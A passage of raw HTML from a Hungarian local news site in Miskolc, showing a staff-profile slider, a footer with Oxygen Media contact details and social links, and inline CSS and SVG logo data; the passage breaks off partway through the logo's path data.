title="Pénzes Anikó">Pénzes Anikó</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T23:05:56+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_24" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Suli_Gabriella_-_sales_manager/"  rel="bookmark" class="td-image-wrap " title="Süli Gabriella &#8211; sales manager" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Suli_Gabriella_-_sales_manager-696x391.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Suli_Gabriella_-_sales_manager/"  rel="bookmark" title="Süli Gabriella &#8211; sales manager">Süli Gabriella &#8211; sales manager</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T22:18:07+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_25" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Szel_Moni_-_szerkeszto-riporter1/"  rel="bookmark" class="td-image-wrap " title="Szél Móni &#8211; szerkesztő-riporter" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Szel_Moni_-_szerkeszto-riporter-1-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Szel_Moni_-_szerkeszto-riporter1/"  rel="bookmark" title="Szél Móni &#8211; szerkesztő-riporter">Szél Móni &#8211; szerkesztő-riporter</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T22:26:15+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_26" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Turi_Szilvia-_konyvelesi_asszisztens/"  rel="bookmark" class="td-image-wrap " title="Turi Szilvia- könyvelési asszisztens" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Turi_Szilvia-_konyvelesi_asszisztens-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Turi_Szilvia-_konyvelesi_asszisztens/"  rel="bookmark" title="Turi Szilvia- könyvelési asszisztens">Turi Szilvia- könyvelési asszisztens</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T22:54:06+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_27" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Imre_Rebeka_-_marketing_gyakornok_nbsp_1/"  rel="bookmark" class="td-image-wrap " title="Imre Rebeka &#8211; marketing gyakornok&nbsp;" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Imre_Rebeka_-_marketing_gyakornok_nbsp_-18-696x696.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Imre_Rebeka_-_marketing_gyakornok_nbsp_1/"  rel="bookmark" title="Imre Rebeka &#8211; marketing gyakornok&nbsp;">Imre Rebeka &#8211; marketing gyakornok&nbsp;</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T23:00:29+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_28" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Kis_Gabor_-_musorvezeto__riporter/"  rel="bookmark" class="td-image-wrap " title="Kis Gábor &#8211; műsorvezető, riporter" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Kis_Gabor_-_musorvezeto__riporter-696x391.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Kis_Gabor_-_musorvezeto__riporter/"  rel="bookmark" title="Kis Gábor &#8211; műsorvezető, riporter">Kis Gábor &#8211; műsorvezető, riporter</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T21:44:17+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_29" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Hudecz_Attila_-_sales_manager/"  rel="bookmark" class="td-image-wrap " title="Hudecz Attila &#8211; sales manager" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Hudecz_Attila_-_sales_manager-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Hudecz_Attila_-_sales_manager/"  rel="bookmark" title="Hudecz Attila &#8211; sales manager">Hudecz Attila &#8211; sales manager</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T21:24:02+02:00" >2021.04.30.</time></span></div></div></div></div><i class="td-slide-nav td-icon-left prevButton"></i><i class="td-slide-nav td-icon-right nextButton"></i></div></div></div></div></div><div class="vc_column tdi_201  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_201{vertical-align:baseline}.tdi_201>.wpb_wrapper,.tdi_201>.wpb_wrapper>.tdc-elements{display:block}.tdi_201>.wpb_wrapper>.tdc-elements{width:100%}.tdi_201>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_201>.wpb_wrapper{width:auto;height:auto}@media (min-width:768px) and (max-width:1018px){.tdi_201{width:50%!important}}@media (max-width:767px){.tdi_201{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_202 td-pb-border-top td_block_template_8 td-fix-index"  data-td-block-uid="tdi_202" ><style>.tdi_202 .td-block-title>*:before,.tdi_202 .td-block-title>*:after{background-color:#4bb2ed!important}.tdi_202{margin-bottom:20px!important}</style><style>body .tdi_202 .td-block-title a,body .tdi_202 .td-block-title span{font-size:20px!important;letter-spacing:1px!important}@media (max-width:767px){body .tdi_202 .td-block-title{text-align:center}body .tdi_202.td_block_template_4 .td-block-title>*:before,body .tdi_202.td_block_template_17 .td-block-title:after,body .tdi_202.td_block_template_13 .td-block-subtitle,body .tdi_202.td_block_template_9 .td-block-title:after{right:0;left:0}body .tdi_202.td_block_template_5 .td-block-title>*{border-width:0 0 0 4px}body .tdi_202.td_block_template_8 .td-block-title>*{padding-left:20px;padding-right:20px}body .tdi_202.td_block_template_12 .td-block-title{justify-content:center}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>RÓLUNK</span></h4></div></div><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_203 element__impresszum tagdiv-type td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_203" ><style>.tdi_203{margin-bottom:0px!important}@media (max-width:767px){.tdi_203{margin-bottom:20px!important}}</style><style>.tdi_203,.tdi_203 p{font-size:13px!important}.tdi_203{color:#767676}</style><div class="td-fix-index"><p><strong>Fordulj hozzánk bizalommal!</strong></p><p><strong>Várjuk a témákat és információkat</strong></p><p><strong>már Miskolcon is.</strong></p><p><strong>Köszönettel: Csrefkó Judit</strong></p><p> <a href="https://szekszardihirek.hu/#">www.oxyge</a><a href="https://szekszardihirek.hu/#">nmedia.hu</a></p></div></div></div></div><div class="vc_column tdi_205  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_205{vertical-align:baseline}.tdi_205>.wpb_wrapper,.tdi_205>.wpb_wrapper>.tdc-elements{display:block}.tdi_205>.wpb_wrapper>.tdc-elements{width:100%}.tdi_205>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_205>.wpb_wrapper{width:auto;height:auto}@media (min-width:768px) and (max-width:1018px){.tdi_205{margin-top:20px!important;width:100%!important;justify-content:center!important;text-align:center!important}}@media (max-width:767px){.tdi_205{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_206 td-pb-border-top td_block_template_8 td-fix-index"  data-td-block-uid="tdi_206" ><style>.tdi_206 .td-block-title>*:before,.tdi_206 .td-block-title>*:after{background-color:#4bb2ed!important}.tdi_206{margin-bottom:20px!important}</style><style>body .tdi_206 .td-block-title a,body .tdi_206 .td-block-title span{font-size:20px!important;letter-spacing:1px!important}@media (min-width:768px) and (max-width:1018px){body .tdi_206 .td-block-title{text-align:center}body .tdi_206.td_block_template_4 .td-block-title>*:before,body .tdi_206.td_block_template_17 .td-block-title:after,body .tdi_206.td_block_template_13 .td-block-subtitle,body .tdi_206.td_block_template_9 .td-block-title:after{right:0;left:0}body .tdi_206.td_block_template_5 .td-block-title>*{border-width:0 0 0 4px}body .tdi_206.td_block_template_8 .td-block-title>*{padding-left:20px;padding-right:20px}body .tdi_206.td_block_template_12 .td-block-title{justify-content:center}}@media (max-width:767px){body .tdi_206 .td-block-title{text-align:center}body .tdi_206.td_block_template_4 .td-block-title>*:before,body .tdi_206.td_block_template_17 .td-block-title:after,body .tdi_206.td_block_template_13 .td-block-subtitle,body .tdi_206.td_block_template_9 .td-block-title:after{right:0;left:0}body .tdi_206.td_block_template_5 .td-block-title>*{border-width:0 0 0 4px}body .tdi_206.td_block_template_8 .td-block-title>*{padding-left:20px;padding-right:20px}body .tdi_206.td_block_template_12 .td-block-title{justify-content:center}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>KAPCSOLAT - OXYGEN MEDIA</span></h4></div></div><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_207 element__impresszum tagdiv-type td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_207" ><style>.tdi_207{margin-bottom:15px!important}</style><style>.tdi_207,.tdi_207 p{font-size:13px!important}.tdi_207{color:#767676}</style><div class="td-fix-index"><p><strong>Stúdió:</strong> Miskolc, Széchenyi utca 22.</p><p><strong>Felelős szerkesztő:</strong> Csrefkó Judit</p><p>E-mail: <a href="mailto:judit.balint@oxygenmedia.hu">judit.balint@oxygenmedia.hu</a></p><p><strong>Értékesítés:</strong> Monoczki Mária</p><p>E-mail: <a href="mailto:maria.monoczki@oxygenmedia.hu">maria.monoczki@oxygenmedia.hu</a></p></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_208 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_208"     ><style>.tdm_block.tdm_block_button{margin-bottom:0}.tdm_block.tdm_block_button .tds-button{line-height:0}.tdm_block.tdm_block_button.tdm-block-button-inline{display:inline-block}.tdm_block.tdm_block_button.tdm-block-button-full,.tdm_block.tdm_block_button.tdm-block-button-full .tdm-btn{display:block}</style><style>.tdi_209 .tdm-btn{min-width:100%}</style><div class="tds-button td-fix-index"><div class="tds-button4 tdm-btn-sm-wrap tdi_209 "><a href="https://mizumiskolc.hu/impresszum/"  title="IMPRESSZUM" class="tdm-btn tdm-button-a tdm-btn-sm" ><span class="tdm-btn-text">IMPRESSZUM</span></a><a href="https://mizumiskolc.hu/impresszum/" class="tdm-btn tdm-button-b tdm-btn-sm" ><span class="tdm-btn-text">IMPRESSZUM</span></a></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_210 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_210" ><style>.tdi_210{margin-left:15px!important}@media (max-width:767px){.tdi_210{justify-content:center!important;text-align:center!important}}</style><style>.tdi_211 .tdm-social-item i{font-size:16px;vertical-align:middle;line-height:32px}.tdi_211 .tdm-social-item i.td-icon-linkedin,.tdi_211 .tdm-social-item i.td-icon-pinterest,.tdi_211 .tdm-social-item i.td-icon-blogger,.tdi_211 .tdm-social-item i.td-icon-vimeo{font-size:12.8px}.tdi_211 .tdm-social-item{width:32px;height:32px;margin:-2.5px -5px -2.5px 0}.tdi_211 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_211 .tdm-social-item i,.tds-team-member2 .tdi_211.tds-social1 .tdm-social-item i{color:#000000}.tdi_211 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_211.tds-social1 .tdm-social-item:hover i{color:#4db2ec}.tdi_211 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:768px) and (max-width:1018px){.tdi_211 .tdm-social-item i{font-size:12px;vertical-align:middle;line-height:34.8px}.tdi_211 .tdm-social-item i.td-icon-linkedin,.tdi_211 .tdm-social-item i.td-icon-pinterest,.tdi_211 .tdm-social-item i.td-icon-blogger,.tdi_211 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_211 .tdm-social-item{width:34.8px;height:34.8px}}</style><div class="tdm-social-wrapper tds-social1 tdi_211"><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCo78gsWqMJPaqxfTKf-PTNw"  target="_blank"  title="YOUTUBE" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">YOUTUBE</span></a></div><div class="tdm-social-item-wrap"><a href="https://m.facebook.com/MizuMiskolc/"  target="_blank"  title="FACEBOOK" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">FACEBOOK</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/mizumiskolc/"  target="_blank"  title="INSTAGRAM" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">INSTAGRAM</span></a></div></div></div></div></div></div></div><div id="tdi_212" class="tdc-row stretch_row_1200 td-stretch-content"><div id="footer__bottom" class="vc_row tdi_213  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_213,.tdi_213 .tdc-columns{min-height:0}.tdi_213,.tdi_213 .tdc-columns{display:block}.tdi_213 .tdc-columns{width:100%}.tdi_213:before,.tdi_213:after{display:table}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_213{margin-left:-10px;margin-right:-10px}.tdi_213 .tdc-row-video-background-error,.tdi_213>.vc_column,.tdi_213>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_213{padding-top:40px!important;padding-bottom:40px!important;position:relative}.tdi_213 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_213{padding-bottom:90px!important}}</style><div class="tdi_212_rand_style td-element-style" ><style>.tdi_212_rand_style{background-color:#000000!important}</style></div><div class="vc_column tdi_215  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_215{vertical-align:baseline}.tdi_215>.wpb_wrapper,.tdi_215>.wpb_wrapper>.tdc-elements{display:block}.tdi_215>.wpb_wrapper>.tdc-elements{width:100%}.tdi_215>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_215>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_217  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_217{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_217,.tdi_217 .tdc-inner-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:stretch}.tdi_217 .tdc-inner-columns{width:100%}@media (max-width:767px){.tdi_217,.tdi_217 .tdc-inner-columns{flex-direction:column}}</style><div class="vc_column_inner tdi_219  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_219{vertical-align:baseline}.tdi_219 .vc_column-inner>.wpb_wrapper,.tdi_219 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_219 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_219{width:250px!important}@media (max-width:767px){.tdi_219{width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_220 td-pb-border-top element__footer_logo td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_220" ><style>.tdi_220 .tdb-logo-a,.tdi_220 h1{flex-direction:column;align-items:center}.tdi_220 .tdb-logo-svg-wrap{max-width:100%;display:block}.tdi_220 .tdb-logo-svg-wrap svg{width:100%!important;height:auto}.tdi_220 .tdb-logo-img-wrap{display:none}.tdi_220 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:none}.tdi_220 .tdb-logo-text-title{display:none}.tdi_220 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_220 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://mizumiskolc.hu/"><span class="tdb-logo-svg-wrap"><svg id="abff742f-4b6c-4fe3-a690-db42598dd804" data-name="miskolci-hirek-logo-footer" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 500 209.84"><defs><style>.ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd{fill:#fff;}</style></defs><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M1.83,1.44H26.9L38.53,63,51.07,1.44H75.24l1.83,105.79H60.48l-2-70.4-12.28,70.4H31.48L18.42,36.31l-1.57,70.92H0Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M92.47,1.44h23.38V107.23H92.47Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M137.21,100.77q-7.38-8-7.9-25.54l20-3c.09,6.71.9,11.51,2.42,14.43A7.33,7.33,0,0,0,158.57,91q5.88,0,5.88-7.7a19.41,19.41,0,0,0-2.81-10.58,44.25,44.25,0,0,0-8.82-9.54l-9.14-8A46.68,46.68,0,0,1,133.16,43a30.23,30.23,0,0,1-3.72-15.34q0-13.33,7.91-20.51T159.09,0q15,0,20.45,8.75T185.34,30l-20.11,2.48c-.17-5.49-.68-9.42-1.5-11.82s-2.64-3.6-5.42-3.6a5.2,5.2,0,0,0-4.64,2.55A10.34,10.34,0,0,0,152,25.33a16,16,0,0,0,2.41,9,44.6,44.6,0,0,0,7.78,8.37L171,50.42a55,55,0,0,1,12.15,14.1,34.65,34.65,0,0,1,4.31,17.64A26.82,26.82,0,0,1,184,95.68a25.22,25.22,0,0,1-9.73,9.6,29.07,29.07,0,0,1-14.5,3.52Q144.59,108.8,137.21,100.77Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M198.8,1.44h23.38V44.67L239.94,1.44H262.8l-19.6,47.8,20.51,58H239.94L224.66,60.47l-2.48,4.18v42.58H198.8Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M276.12,100q-7.31-8.82-7.31-26V34.61q0-17.23,7.31-25.93T300.55,0q17.25,0,24.62,8.75t7.38,25.86V73.93q0,17.23-7.38,26.05t-24.62,8.82Q283.43,108.8,276.12,100Zm31-11.09a21.65,21.65,0,0,0,1.57-9.08V28.86q0-5.87-1.57-9.14c-1.05-2.18-3.22-3.27-6.53-3.27-3.14,0-5.22,1.11-6.27,3.33a21.77,21.77,0,0,0-1.56,9.08v51a23.47,23.47,0,0,0,1.43,9.08q1.44,3.31,6.4,3.32C303.86,92.21,306,91.1,307.08,88.89Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M346.79,1.44h23.38v90h24.29v15.8H346.79Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M408.77,99.72q-7.26-9.07-7.25-26.18V35.4q0-17.5,7.18-26.46T433.26,0q16.59,0,23.51,8t6.92,22.6V39.7H440.84V29.13a26.63,26.63,0,0,0-1.31-9.41q-1.3-3.27-6.27-3.27c-3.32,0-5.49,1.16-6.54,3.46a24,24,0,0,0-1.56,9.61V79.28q0,6.27,1.63,9.61t6.47,3.32q4.83,0,6.2-3.32t1.38-9.61V68.18h22.85v9.14q0,14.9-6.92,23.18t-23.51,8.3Q416,108.8,408.77,99.72Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M476.62,1.44H500V107.23H476.62Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M27.1,138.34v32.5H23.7v-15H3.4v15H0v-32.5H3.4v14.5H23.7v-14.5Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M46.1,129.94h4.4l-7.5,5.8H39.8Zm-5.1,8.4h3.4v32.5H41Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M80.5,170.84,73,160.34a21.75,21.75,0,0,1-2.6.1H61.7v10.3H58.3v-32.5H70.5c4.1,0,7.4,1,9.7,3a11.51,11.51,0,0,1,1.6,14.6,11.14,11.14,0,0,1-5.5,3.8l7.9,11.1H80.5Zm-2.8-15.4a7.36,7.36,0,0,0,2.6-6,7.71,7.71,0,0,0-2.6-6.1c-1.7-1.4-4.2-2.1-7.4-2.1H61.7v16.3h8.6C73.6,157.64,76,156.94,77.7,155.44Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M118.1,167.84v3h-23v-32.5h22.3v3H98.6v11.5h16.8v2.9H98.6v12.1Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M139.5,155.54l-6.6,6.7v8.5h-3.4v-32.5h3.4v19.6l19.1-19.6h3.9l-14.1,14.7,15,17.8h-4.1Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M204.1,167.84v3h-23v-32.5h22.3v3H184.6v11.5h16.8v2.9H184.6v12.1Zm-8.4-37.9h4.4l-7.5,5.8h-3.2Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M217.5,169.94a12.65,12.65,0,0,1-5.1-3.1l1.3-2.6a13.46,13.46,0,0,0,4.7,2.9,17.69,17.69,0,0,0,6,1.1c2.9,0,5.1-.5,6.5-1.6a4.84,4.84,0,0,0,2.2-4.2,4.14,4.14,0,0,0-1.2-3.1,7.89,7.89,0,0,0-2.9-1.8,44.33,44.33,0,0,0-4.8-1.4,41,41,0,0,1-5.8-1.8,8.9,8.9,0,0,1-3.7-2.6,7.3,7.3,0,0,1-1.6-4.8,8.12,8.12,0,0,1,1.3-4.5,9.33,9.33,0,0,1,4-3.2,16.39,16.39,0,0,1,6.7-1.2,19.05,19.05,0,0,1,5.4.8,15,15,0,0,1,4.6,2.1l-1.2,2.7a14.58,14.58,0,0,0-4.4-2,18.26,18.26,0,0,0-4.5-.7c-2.8,0-5,.5-6.4,1.6a5.22,5.22,0,0,0-2.2,4.2,4.14,4.14,0,0,0,1.2,3.1,7.53,7.53,0,0,0,3,1.8c1.2.4,2.8.9,4.8,1.4,2.4.6,4.3,1.2,5.8,1.7a8.9,8.9,0,0,1,3.7,2.6,7,7,0,0,1,1.5,4.7,8.12,8.12,0,0,1-1.3,4.5,9.08,9.08,0,0,1-4.1,3.2,16.72,16.72,0,0,1-6.7,1.2A15.87,15.87,0,0,1,217.5,169.94Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M296.4,138.34v32.5h-3.3v-26l-12.8,21.8h-1.6L266,145v25.8h-3.3v-32.5h2.8l14.1,24.1,14-24.1Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M330.7,162.14H312.6l-3.9,8.7h-3.6l14.8-32.5h3.4l14.8,32.5h-3.6Zm-1.3-2.8-7.8-17.4-7.8,17.4Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M369.3,154.64h3.3V167a17.77,17.77,0,0,1-5.4,3.1,20.63,20.63,0,0,1-6.5,1.1,18.45,18.45,0,0,1-8.8-2.1,15.73,15.73,0,0,1-6.1-5.9,16.08,16.08,0,0,1-2.2-8.5,16.58,16.58,0,0,1,2.2-8.5,15.73,15.73,0,0,1,6.1-5.9,18.17,18.17,0,0,1,8.8-2.1,18.68,18.68,0,0,1,6.8,1.2,13.66,13.66,0,0,1,5.2,3.5l-2.1,2.2a13.5,13.5,0,0,0-9.8-3.8,15.19,15.19,0,0,0-7.1,1.7,13.35,13.35,0,0,0,0,23.4,15.33,15.33,0,0,0,15.6-.7Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M405.9,162.14H387.8l-3.9,8.7h-3.6l14.8-32.5h3.4l14.8,32.5h-3.6Zm-1.3-2.8-7.8-17.4-7.8,17.4Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M445.5,167.84v3H418.9v-2.4l21.5-27.1H419.2v-3H445v2.4l-21.5,27.1Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M455.6,138.34H459v32.5h-3.4Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M500,138.34v32.5h-2.8l-20.9-26.4v26.3h-3.4v-32.5h2.8l20.9,26.3v-26.3H500v.1Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M116.6,208.44a9.52,9.52,0,0,1-3.9-3.8,11.11,11.11,0,0,1,0-10.8,10.17,10.17,0,0,1,3.9-3.8,11.92,11.92,0,0,1,5.6-1.4,11.62,11.62,0,0,1,5.6,1.4,9.52,9.52,0,0,1,3.9,3.8,9.91,9.91,0,0,1,1.4,5.4,10.25,10.25,0,0,1-5.3,9.2,11.62,11.62,0,0,1-5.6,1.4A12.88,12.88,0,0,1,116.6,208.44Zm10.1-1.7a7.71,7.71,0,0,0,3.1-3.1,8.23,8.23,0,0,0,1.1-4.4,9.26,9.26,0,0,0-1.1-4.4,8.38,8.38,0,0,0-3.1-3.1,9.36,9.36,0,0,0-4.5-1.1,9.66,9.66,0,0,0-4.5,1.1,8.64,8.64,0,0,0-3.2,3.1,8.23,8.23,0,0,0-1.1,4.4,9.26,9.26,0,0,0,1.1,4.4,7.38,7.38,0,0,0,3.2,3.1,9.75,9.75,0,0,0,9,0Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M152.6,209.64l-6.7-9.2-6.7,9.2h-2.5l7.9-10.7-7.4-10.1h2.5l6.3,8.5,6.3-8.5h2.4l-7.4,10.1,8,10.8-2.7-.1Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M167.4,202.34v7.2h-2.2v-7.2l-8.3-13.7h2.4l7.2,11.7,7.2-11.7h2.2Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" 